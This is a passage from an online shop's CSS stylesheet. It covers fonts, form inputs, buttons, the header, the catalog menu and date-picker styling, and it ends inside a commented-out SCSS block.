  src: url("/front/fonts/Lato-Light.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Light.woff") format("woff"), url("/front/fonts/Lato-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Regular.eot");
  src: url("/front/fonts/Lato-Regular.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Regular.woff") format("woff"), url("/front/fonts/Lato-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Medium.eot");
  src: url("/front/fonts/Lato-Medium.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Medium.woff") format("woff"), url("/front/fonts/Lato-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Semibold.eot");
  src: url("/front/fonts/Lato-Semibold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Semibold.woff") format("woff"), url("/front/fonts/Lato-Semibold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Bold.eot");
  src: url("/front/fonts/Lato-Bold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Bold.woff") format("woff"), url("/front/fonts/Lato-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
/** plugins custom - start */
.flatpickr-day.selected.startRange,
.flatpickr-day.startRange.startRange,
.flatpickr-day.endRange.startRange {
  border-radius: 0;
}

.flatpickr-day.selected.endRange,
.flatpickr-day.startRange.endRange,
.flatpickr-day.endRange.endRange {
  border-radius: 0;
}

.flatpickr-day.selected,
.flatpickr-day.startRange,
.flatpickr-day.endRange,
.flatpickr-day.selected.inRange,
.flatpickr-day.startRange.inRange,
.flatpickr-day.endRange.inRange,
.flatpickr-day.selected:focus,
.flatpickr-day.startRange:focus,
.flatpickr-day.endRange:focus,
.flatpickr-day.selected:hover,
.flatpickr-day.startRange:hover,
.flatpickr-day.endRange:hover,
.flatpickr-day.selected.prevMonthDay,
.flatpickr-day.startRange.prevMonthDay,
.flatpickr-day.endRange.prevMonthDay,
.flatpickr-day.selected.nextMonthDay,
.flatpickr-day.startRange.nextMonthDay,
.flatpickr-day.endRange.nextMonthDay {
  background: #048459;
  border-color: #048459;
}

.flatpickr-weekdays {
  background: white;
}

.flatpickr-months .flatpickr-month {
  background: white;
  color: #626C81;
}

.flatpickr-months .flatpickr-prev-month svg,
.flatpickr-months .flatpickr-next-month svg {
  fill: #626C81;
}

span.flatpickr-weekday {
  background: white;
}

.flatpickr-current-month .flatpickr-monthDropdown-months {
  background: white;
}

.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  background: white;
}

.flatpickr-calendar.arrowBottom:after {
  border-top-color: rgba(72, 72, 72, 0.2);
}

.flatpickr-calendar.arrowTop:before {
  border-bottom-color: rgba(72, 72, 72, 0.2);
}

.flatpickr-calendar.arrowTop:after {
  border-bottom-color: rgba(72, 72, 72, 0.2);
}

/** plugins custom - end */
body,
html {
  padding: 0;
  margin: 0;
  background: #f4f5f7;
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  font-family: "Open Sans", sans-serif !important;
}

.body-no--bg {
  background: #fff;
}
.body-header-app .main {
  transition: padding-top 0.3s ease-in-out;
  padding-top: 130px;
}

@media (max-width: 767px) {
  body.fancybox-active {
    overflow: hidden;
  }
}

* {
  box-sizing: border-box;
  outline: none;
}

p:first-child,
h2:first-child,
h3:first-child {
  margin-top: 0;
}

p:last-child,
h2:last-child,
h3:last-child {
  margin-bottom: 0;
}

a {
  color: #626C81;
  text-decoration: none;
}
a:hover {
  color: #048459;
}

.global {
  position: relative;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4 {
  font-family: "Lato", "Arial", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 34px;
  line-height: 56px;
  letter-spacing: -0.012em;
  color: #40444e;
  margin-bottom: 24px;
}

.h1,
.h2,
.h3,
.h4 {
  margin-top: 0;
}

h2,
.h2 {
  font-size: 20px;
  line-height: 34px;
  font-weight: 700;
  margin-bottom: 40px;
  letter-spacing: 0.01px;
  text-transform: uppercase;
}

h3,
.h3 {
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #626c81;
  margin-bottom: 8px;
  letter-spacing: 0.001em;
}

[data-js-tab] {
  display: none;
}
[data-js-tab].active {
  display: block;
}

.tab-links {
  text-align: center;
  margin-bottom: 32px;
}
.tab-link {
  display: inline-block;
  vertical-align: top;
  border-bottom: 2px solid rgba(255, 255, 255, 0);
  opacity: 0.5;
  margin: 0 19px;
  padding-bottom: 6px;
}
.tab-link:hover {
  opacity: 1;
}
.tab-link.active {
  border-bottom-color: #9c9081;
  opacity: 1;
}

ul.ul--sub {
  list-style: none;
  padding: 0;
  margin: 0;
  background: #ffffff;
  border: 1px solid #f2f6fa;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  padding: 8px 0;
  min-width: 240px;
  position: absolute;
  margin-top: 8px;
}
ul.ul--sub:before {
  content: "";
  display: block;
  position: absolute;
  height: 8px;
  left: 0;
  right: 0;
  bottom: 100%;
}
ul.ul--sub li {
  margin: 0;
}
ul.ul--sub li a {
  display: block;
  padding: 8px 16px;
}
ul.ul--sub li a.sel, ul.ul--sub li a:hover {
  background: #f2f6fa;
}

.breadcrumbs {
  margin: 0 0 5px;
  font-size: 13px;
  line-height: 16px;
  color: #989FAF;
}
.breadcrumbs span,
.breadcrumbs a {
  display: inline-block;
  vertical-align: top;
  color: #989FAF;
}

.input {
  -webkit-appearance: none;
  outline: none;
  background: #ffffff;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  padding: 8px 16px;
  width: 100%;
  max-width: 100%;
  margin: 0;
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
}
.input:disabled {
  background: #F5F5F9;
  border-color: #dcdce6;
}
.input + span:not(.delivery__content-title):not(.error-message) {
  display: inline-block;
  vertical-align: top;
  color: #989FAF;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 15px;
}
.input-wrap {
  display: block;
  position: relative;
  width: 100%;
  margin-bottom: 24px;
  line-height: 1;
}
.input-wrap--2 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 16px) / 2);
  margin-right: 16px;
}
.input-wrap--2.last {
  margin-right: 0;
}
.input-wrap--3 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 32px) / 3);
  margin-right: 16px;
}
.input-wrap--3.last {
  margin-right: 0;
}
.input-wrap--alt {
  position: absolute;
  overflow: hidden;
  width: 0;
  height: 0;
  left: 100vw;
}
.input-wrap--error .input {
  border-color: #c63e59 !important;
  color: #c63e59 !important;
}
.input-wrap--error .error-message {
  display: block;
  position: absolute;
  bottom: -20px;
  left: 0;
  font-size: 12px;
  margin: 5px 0;
  color: #c63e59;
  width: 100%;
}
.input-wrap--error .jq-selectbox__select-text {
  border-color: #c63e59 !important;
}
.input-wrap--checkbox {
  display: flex;
  align-items: center;
}
.input-wrap--checkbox .input__label {
  margin: unset;
  line-height: 1;
}
.input-wrap__inner {
  position: relative;
}
.input__buttons {
  display: flex;
  justify-content: space-between;
}
@media (max-width: 991px) {
  .input__buttons {
    flex-direction: column;
    gap: 10px;
  }
}
.input__label {
  z-index: 2;
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 5px;
  font-size: 15px;
  font-weight: 600;
  line-height: 18px;
  color: #5e636f;
}
.input--checkbox {
  -webkit-appearance: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 0 0;
  width: 20px;
  height: 20px;
  border: 1px solid #cecee6;
  border-radius: 4px;
  background: #f5f5f9;
  position: relative;
  cursor: pointer;
}
.input--checkbox:after {
  content: "";
  display: block;
  position: absolute;
  top: -1px;
  left: -1px;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #048459;
  background-size: 12px;
  opacity: 0;
  box-sizing: border-box;
}
.input--checkbox:checked:after {
  opacity: 1;
}

label.input-wrap {
  cursor: pointer;
}

.select {
  padding: 0;
  cursor: pointer;
}
.select .jq-selectbox__select-text,
.select .smart-filter-dropdown-text {
  padding: 7px 40px 8px 16px;
  position: relative;
  color: #5e636f;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.select .jq-selectbox__select-text:after,
.select .smart-filter-dropdown-text:after {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 14px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
}
.select.opened .jq-selectbox__select-text:after {
  transform: translateY(-50%) rotate(-180deg);
}
.select .jq-selectbox__dropdown {
  left: -1px;
  right: -1px;
  background: #ffffff;
  border: 1px solid #f2f6fa;
  border-radius: 8px;
  padding: 0;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  margin-top: 8px;
}
.select .jq-selectbox__dropdown ul::-webkit-scrollbar {
  width: 8px;
}
.select .jq-selectbox__dropdown ul::-webkit-scrollbar-track {
  background: #fff;
}
.select .jq-selectbox__dropdown ul::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
.catalog-sort__desc .select .jq-selectbox__dropdown {
  left: auto;
}
.select .jq-selectbox__dropdown ul {
  max-height: 320px;
  padding: 0;
  margin: 0;
  background: #ffffff;
}
.select .jq-selectbox__dropdown ul li {
  padding: 8px 16px;
  white-space: normal;
  font-size: 15px;
}
.select .jq-selectbox__dropdown ul li.sel, .select .jq-selectbox__dropdown ul li:hover {
  background-color: #f2f6fa;
}

.jq-selectbox {
  z-index: 5;
}

.popup-window {
  background: #ffffff;
  border: 1px solid #f2f6fa;
  border-radius: 8px;
  padding: 0;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  margin-top: 8px;
  max-height: 300px;
  overflow: auto;
}
.popup-window ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.popup-window ul li {
  cursor: pointer;
  padding: 0;
}
.popup-window ul li label {
  cursor: pointer;
  display: block;
  padding: 8px 16px;
}
.popup-window ul li label.active, .popup-window ul li label:hover {
  background-color: #f2f6fa;
}
.popup-window ul li label.disabled {
  opacity: 0.4;
}

.radio {
  display: inline-block;
  vertical-align: top;
  width: 24px;
  height: 24px;
  border-radius: 24px;
  background: #f4f5f7;
  border: 1px solid #dcdce6;
  overflow: hidden;
}
.radio-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  position: relative;
  cursor: pointer;
  margin-bottom: 8px;
}
.radio + span {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 24px);
  color: #80899a;
  font-size: 15px;
  font-weight: 600;
  padding-left: 16px;
}
.radio .jq-radio__div {
  width: 22px;
  height: 22px;
  border-radius: 22px;
  background-color: #dcdce6;
  border: 4px solid #ffffff;
  z-index: 2;
}
.radio.checked {
  background-color: #f5f5f9;
  border-color: #e2e2ef;
}
.radio.checked .jq-radio__div {
  opacity: 1;
  background-color: #6a7bff;
}

textarea.input {
  height: auto;
}

textarea.input--contacts {
  height: 174px;
}

.check {
  display: inline-block;
  vertical-align: top;
  width: 24px;
  height: 24px;
  border: 1px solid #99a6b6;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
  top: 0;
  left: 0;
  outline: none;
  outline-offset: 0;
}
.check + span {
  display: inline-block;
  vertical-align: top;
  padding-left: 16px;
}
.check-wrap {
  display: inline-block;
  vertical-align: top;
  position: relative;
  width: 100%;
  cursor: pointer;
  margin: 0 0 24px;
  padding-left: 24px;
}
.check .jq-checkbox__div {
  width: 22px;
  height: 22px;
  opacity: 0;
}
.check.checked {
  background-color: #048459;
}
.check.checked .jq-checkbox__div {
  opacity: 1;
}
.check input {
  visibility: hidden;
}
::-moz-placeholder {
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  color: #5e636f;
}
::placeholder {
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  color: #5e636f;
}

.nav {
  margin: 29px 0 64px;
  text-align: center;
}
.nav-top {
  margin-bottom: 24px;
  font-size: 15px;
}
.nav a {
  display: inline-block;
  vertical-align: top;
  height: 36px;
  min-width: 36px;
  text-align: center;
  line-height: 34px;
  color: #048459;
  margin: 0 8px;
  border: 1px solid #048459;
  border-radius: 8px;
  font-size: 15px;
  font-weight: 600;
}
.nav a:hover {
  border-color: #048459;
}
.nav a.disabled {
  color: #626c81;
  border-color: #626c81;
}
.nav a.nav-prev {
  margin-right: 16px;
  border-color: transparent;
  padding-left: 20px;
  position: relative;
}
.nav a.nav-prev:before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-green.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain, 0;
  left: 0;
  top: 12px;
}
.nav a.nav-prev.disabled {
  border-color: transparent;
}
.nav a.nav-prev.disabled:before {
  background-size: 0, contain;
}
.nav a.nav-next {
  border-color: transparent;
  margin-left: 16px;
  padding-right: 20px;
  position: relative;
}
.nav a.nav-next:before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-green.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain, 0;
  transform: rotate(-180deg);
  right: 0;
  top: 12px;
}
.nav a.nav-next.disabled {
  border-color: transparent;
}
.nav a.nav-next.disabled:before {
  background-size: 0, contain;
}
.nav a.active {
  color: #ffffff;
  background-color: #048459;
}
.nav a.nav-space {
  border-color: transparent;
  margin: 0;
}

.btn {
  display: inline-block;
  vertical-align: top;
  -webkit-appearance: none;
  text-align: center;
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  color: #ffffff;
  border: 1px solid #048459;
  padding: 7px 26px;
  cursor: pointer;
  background: #048459;
  border-radius: 4px;
  transition: 0.3s background-color, 0.3s color;
}
.btn[disabled] {
  border: 1px solid #c9d0e0 !important;
  background-color: #c9d0e0 !important;
  color: white !important;
  pointer-events: none !important;
}
.btn[disabled]:hover {
  color: white !important;
}
.btn:not([disabled]):hover {
  color: #ffffff;
  background-color: #048459;
  border-color: #048459;
}
.btn--white {
  background-color: #ffffff;
  border-color: #ffffff;
  color: #626C81;
}
.btn--white:hover {
  color: #ffffff;
  background-color: #048459;
  border-color: #048459;
}
.btn--light {
  background-color: transparent;
  color: #048459;
}
.btn--light:hover {
  color: #ffffff;
  border-color: #048459;
}
.btn--light:hover svg path {
  fill: #ffffff;
}
.btn--red {
  background-color: #f27c93;
  color: #fff;
  border-color: #f27c93;
}
.btn--red:hover {
  border-color: #f27c93;
  background-color: #f27c93;
  color: #fff;
}
.btn--yellow {
  background-color: #f4e5cb;
  color: #333;
  border-color: #f4e5cb;
}
.btn--yellow:hover {
  border-color: #f4e5cb;
  background-color: #f4e5cb;
  color: #333;
}
.btn--gray {
  background-color: #f2f6fa;
  border-color: #f2f6fa;
  color: #99a6b6;
}
.btn--ful-width {
  display: block;
  width: 100%;
  margin-bottom: 39px;
}
.btn--ful-width:hover {
  color: #ffffff;
}
.btn--lightgray {
  border-color: #99a6b6;
  color: #99a6b6;
  background-color: transparent;
}

.wrap {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 36px;
}

.col-2 {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}
.col-3 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 32px) / 3);
  margin-right: 16px;
}
.col-3:nth-child(3n+3) {
  margin-right: 0;
}
.col-4 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 48px) / 4);
  margin-right: 16px;
}
.col-4:nth-of-type(4n + 4), .col-4.last, .col-4:last-of-type {
  margin-right: 0;
}

.link--page {
  color: #048459;
  border-bottom: 1px #048459 dotted;
}

.page-top {
  padding-top: 15px;
}
.page-left {
  display: inline-block;
  vertical-align: top;
  width: 336px;
  padding-right: 16px;
  margin-top: 17px;
}
.page-left--hidden {
  display: none;
}
.page-right {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 342px);
  margin-top: 13px;
}
.page-right--fullwidth {
  width: 100%;
}
@media (min-width: 1024px) {
  .page__lk-container {
    display: flex;
    padding-bottom: 60px;
  }
  .page__lk-container .personal-right {
    width: 100%;
  }
  .page__lk-container .personal-news {
    margin: unset;
  }
  .page__lk-container .page-right {
    margin-top: 20px;
    margin-left: 30px;
  }
}

@media (min-width: 1025px) {
  .section-search .catalog-top {
    margin-top: 14px;
  }
}
.section-search .catalog-top__right {
  position: static;
}
@media (min-width: 1025px) {
  .section-search .catalog-top__right {
    justify-content: flex-end;
  }
}
.section-search .filter-result {
  margin: 0 0 10px 0;
}

.top-promo {
  display: none;
  height: 54px;
  background: #7d9aec;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  line-height: 17px;
  position: relative;
}
.top-promo > .wrap {
  position: relative;
}
.top-promo__text {
  display: inline-block;
  vertical-align: middle;
  margin-right: 24px;
  white-space: nowrap;
}
.top-promo__text img {
  display: inline-block;
  vertical-align: middle;
  height: 54px;
  width: auto;
  margin: 0 24px;
}
.top-promo__btn {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  line-height: 16px;
  padding: 5px 25px 6px;
  border-radius: 17px;
  border: 1px solid #ffffff;
  color: #ffffff;
  margin-right: 60px;
}
.top-promo .close {
  display: block;
  width: 24px;
  height: 24px;
  background: url("/local/templates/collant/images/svg/ico-close-white.svg") no-repeat center;
  position: absolute;
  right: 30px;
  top: 16px;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.header {
  z-index: 22;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  background-color: #ffffff;
  border-bottom: 1px solid #f1f2f6;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.header-top {
  background: #048459;
}
.header-top__container {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 30px;
  gap: 40px;
}
.header-top__block {
  position: relative;
  font-size: 15px;
}
.header-top__block:hover .header-top__chevron {
  transform: rotate(180deg);
}
.header-top__block:hover .to-lk__menu {
  display: block;
  animation: fadeIn 0.3s ease-in-out forwards;
}
.header-top__block-container {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  color: white;
  transition: 0.2s ease-in-out;
}
.header-top__block-container:hover {
  color: white;
}
.header-top__block-container:hover[href] {
  color: #dee1ea;
}
.header-top__block--left, .header-top__block--right {
  display: inline-flex;
  align-items: center;
}
.header-top__block--left {
  gap: 6px;
}
.header-top__block--right {
  gap: 2px;
}
.header-top__text {
  letter-spacing: 0.3px;
}
.header-top__val {
  font-weight: bold;
}
.header-top__icon, .header-top__chevron {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  height: 20px;
}
.header-top__chevron {
  transition: 0.2s ease-in-out;
}
.header-bottom__container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 30px;
  height: 110px;
  padding: 10px 0;
}
.header-bottom--left, .header-bottom--right {
  display: inline-flex;
  align-items: center;
}
.header-bottom--left {
  gap: 30px;
}
.header-bottom--right {
  justify-content: flex-end;
  flex: 1 0 0;
  gap: 20px;
}
.header-logo {
  display: inline-flex;
  height: 60px;
}
.header-logo img {
  max-width: 100%;
}
.header-search {
  position: relative;
  max-width: 400px;
  width: 100%;
}
.header-search .input {
  padding-right: 40px;
  background-color: #f5f5f9;
  border-color: #c9d0e0;
}
.header-search .input::-moz-placeholder {
  color: #989FAF;
}
.header-search .input::placeholder {
  color: #989FAF;
}
.header-search .input-wrap {
  margin: unset;
}
.header-search button {
  position: absolute;
  right: 9px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-appearance: none;
  border: 0;
  width: 32px;
  height: 32px;
  background: url("/local/templates/collant/images/svg/ico-search.svg") no-repeat center;
  cursor: pointer;
}
.header-search .btn-action-cart-spinner {
  position: unset;
  transform: unset;
}
.header-search .btn-action-cart-spinner .circle {
  background-color: #048459;
}
.header-lk {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  white-space: nowrap;
}
.header-lk:before {
  content: "";
  display: block;
  position: static;
  width: 36px;
  height: 36px;
  border-radius: 36px;
  background: url("/local/templates/collant/images/svg/ico-lk.svg") no-repeat center #f1f2f6;
}
.header-cart {
  display: inline-flex;
  align-items: center;
  height: 24px;
  padding-left: 31px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #ea8498;
  background: url("/local/templates/collant/images/svg/ico-cart.svg") no-repeat 0 50%;
}
.header-cart__wrap {
  display: flex;
  justify-content: flex-end;
  min-width: 150px;
}
@media (max-width: 1024px) {
  .header-cart__wrap {
    display: none;
  }
}
.header .to-lk__menu {
  z-index: 1;
  position: absolute;
  top: calc(100% + 11px);
  right: 0;
  display: none;
  width: 100%;
  max-width: 320px;
  min-width: 246px;
  border-radius: 4px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  text-align: left;
  opacity: 0;
  background: #ffffff;
}
.header .to-lk__menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.header .to-lk__menu ul li {
  margin: 0;
}
.header .to-lk__menu ul li a {
  display: block;
  padding: 15px 15px 15px 47px;
  background: no-repeat 15px 50%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #767c8b;
}
.header .to-lk__menu ul li a.exit {
  background: url("/local/templates/collant/images/svg/ico-exit.svg") no-repeat 19px 50%;
}
.header .to-lk__menu ul li a.sel, .header .to-lk__menu ul li a:hover {
  background-color: #f4f5f7;
}
.header .to-lk__menu ul li a.active {
  color: #048459;
  background-color: #f4f5f7;
}
.header .to-lk__menu:before {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 12px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  background: #ffffff;
  transform: rotate(45deg);
  position: absolute;
  top: -8px;
  right: 55px;
  border-right-color: transparent;
  border-bottom-color: transparent;
  z-index: -1;
}
.header .to-lk__menu:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 100%;
  height: 12px;
  left: 0;
  right: 0;
}
.header .to-lk__menu-currency {
  max-width: unset;
  min-width: 120px;
}
.header .download-blank {
  height: 24px;
}

.download-blank {
  display: flex;
  align-items: center;
  position: relative;
  padding-left: 27px;
  line-height: 1.3;
  font-size: 14px;
  cursor: pointer;
  background: url("/local/templates/collant/images/svg/ico-export.svg") no-repeat 0 50%;
}
.download-blank:hover {
  color: #048459;
}
.download-blank--add {
  background: url("/local/assets/images/icons/ico-blanc.svg") no-repeat 0 10%;
  background-size: 20px;
  background-position: center left;
}

.top-menu__list {
  display: inline-flex;
  align-items: center;
  gap: 20px;
  list-style: none;
  padding: 0;
  margin: 0;
}
.top-menu__link {
  font-size: 15px;
  line-height: 18px;
  text-transform: uppercase;
  color: #282526;
}
.top-menu__catalog .top-menu__link {
  padding-right: 23px;
  position: relative;
}
.top-menu__catalog .top-menu__link:after {
  content: "";
  display: block;
  position: absolute;
  width: 15px;
  height: 10px;
  background: url(/local/templates/collant/images/svg/ico-catalog.svg) no-repeat center;
  right: 0;
  top: 5px;
}
.top-menu__catalog.active .top-menu__link {
  color: #048459;
}
.top-menu__catalog.active .top-menu__link::after {
  content: "";
  display: block;
  position: absolute;
  width: 15px;
  height: 10px;
  background: url(/local/templates/collant/images/svg/ico-catalog-cross.svg) no-repeat center;
  right: 0;
  top: 5px;
}
.top-menu .parent a {
  padding-right: 19px;
  position: relative;
}
.top-menu .parent a:after {
  content: "";
  display: block;
  position: absolute;
  width: 15px;
  height: 10px;
  background: url(/local/templates/collant/images/svg/arr-choose.svg) no-repeat center;
  right: 0;
  top: 5px;
}

.logo {
  display: inline-block;
  vertical-align: top;
  width: 96px;
  margin-right: 39px;
  margin-top: 9px;
}
.logo img {
  display: block;
  width: 100%;
}

.body--user .header-bottom__container {
  height: 80px;
}
.body--user .top-promo {
  display: block;
}

.catalog-menu {
  display: none;
  position: absolute;
  top: 140px;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 14;
  max-height: calc(100vh - 140px);
  max-width: calc((100vw - 1400px) / 2 + 900px);
  min-width: 900px;
  background: #fff;
}
.catalog-menu__overlay {
  opacity: 0;
  background-color: #1b2230;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
  z-index: -1;
  visibility: hidden;
}
.catalog-menu__overlay--active {
  opacity: 0.9;
  z-index: 10;
  visibility: visible;
}
.catalog-menu__scroll {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow-y: auto;
  overflow-x: hidden;
  scrollbar-width: none;
  -ms-overflow-style: none;
  -webkit-overflow-scrolling: touch;
}
.catalog-menu__scroll::-webkit-scrollbar {
  display: none;
}
.catalog-menu__content {
  position: relative;
  max-width: 900px;
  margin: 0 0 0 auto;
  padding: 24px 0 12px 0;
}
.catalog-menu__list-holder {
  display: flex;
  flex-wrap: wrap;
}
.catalog-menu__list-root {
  background: no-repeat 0 0;
  background-size: 36px 36px;
  min-height: 40px;
  margin: 0 0 16px 0 !important;
  padding: 0 0 0 45px;
}
.catalog-menu__list-root:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 36px;
  height: 36px;
  background-color: #f1abb8;
  border-radius: 6px;
  z-index: -1;
}
.catalog-menu__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
  padding: 0;
  position: relative;
  margin-bottom: 25px;
}
.catalog-menu__list ul li {
  margin-bottom: 6px;
}
.catalog-menu__list ul li a {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
}
.catalog-menu__list ul li:first-child a {
  font-size: 16px;
  font-weight: 700;
  text-transform: none;
  display: block;
  line-height: 20px;
}
.catalog-menu .col-4 .catalog-blanks__list {
  margin-bottom: 28px;
}
.catalog-menu__mob {
  display: none;
}
.catalog-menu__top-btn, .catalog-menu__mob__top-btn {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  position: absolute;
  left: -12px;
  top: 24px;
  color: #5e636f;
  background: url("/local/templates/collant/images/svg/ico-close.svg") no-repeat center center;
  background-size: 16px 16px;
  width: 16px;
  height: 16px;
  cursor: pointer;
}

.catalog-menu__offer {
  position: absolute;
  top: 0;
  right: -900px;
  z-index: 14;
  height: 100%;
  max-width: calc((100vw - 1400px) / 2 + 900px);
  min-width: 900px;
  background: #f4f5f7;
}
.catalog-menu__offer-wrapper {
  padding: 40px 80px;
  display: inline-flex;
  flex-direction: column;
}
.catalog-menu__offer-item {
  margin-bottom: 30px;
  position: relative;
}
.catalog-menu__offer-item--new .catalog-menu__offer-item__label {
  background-color: #2dc592;
}
.catalog-menu__offer-item--sale .catalog-menu__offer-item__label {
  background-color: #f27c93;
}
.catalog-menu__offer-item::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 50%;
  left: 0;
  top: auto;
  bottom: 0;
  background: rgb(39, 66, 57);
  background: linear-gradient(-180deg, rgba(39, 66, 57, 0) 0%, rgba(1, 24, 16, 0.6) 100%);
}
.catalog-menu__offer-item:last-child {
  margin-bottom: 0;
}
.catalog-menu__offer-item__image {
  height: 340px;
}
.catalog-menu__offer-item__image img {
  display: block;
  height: 100%;
}
.catalog-menu__offer-item__description {
  position: absolute;
  bottom: 0;
  top: auto;
  left: 0;
  width: 100%;
  color: #fff;
  padding: 10px 30px 20px 30px;
}
.catalog-menu__offer-item__name {
  font-weight: bold;
  font-size: 18px;
  margin: 10px 0 7px 0;
  text-transform: uppercase;
}
.catalog-menu__offer-item__label {
  display: inline-block;
  border-radius: 4px;
  color: #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  height: 28px;
  font-weight: 500;
  font-size: 12px;
  padding: 0 8px;
  text-transform: uppercase;
}
.catalog-menu__offer-item__link {
  font-weight: 500;
  font-size: 14px;
  color: #fff;
}
.catalog-menu__offer-item__link:hover {
  color: #fff;
  text-decoration: underline;
  text-underline-offset: 4px;
}

/*
.catalog-blanks {
    display: none;
    left: 0;
    right: 0;
    z-index: 14;
    overflow-y: auto;
    overflow-x: hidden;
    background: #fff;
    position: fixed;
    top: 0;
    bottom: 0;
    max-height: 100vh;
    max-width: none;
    background: none;

    &__content {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 1;
        padding: 36px 0 0 0;
        background-color: #ffffff;
    }

    @include noscroll;

    &__bg {
        background-color: #1b2230;
        opacity: 0.8;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 0;
        cursor: pointer;
    }

    &__top {
        padding: 16px 0 6px;
        border-bottom: 1px solid #f4f5f7;
        margin-bottom: 38px;
        position: relative;
        font-size: 15px;
        line-height: 22px;
        font-weight: 500;

        h2 {
            text-transform: none;
            line-height: 24px;
            margin-bottom: 11px;
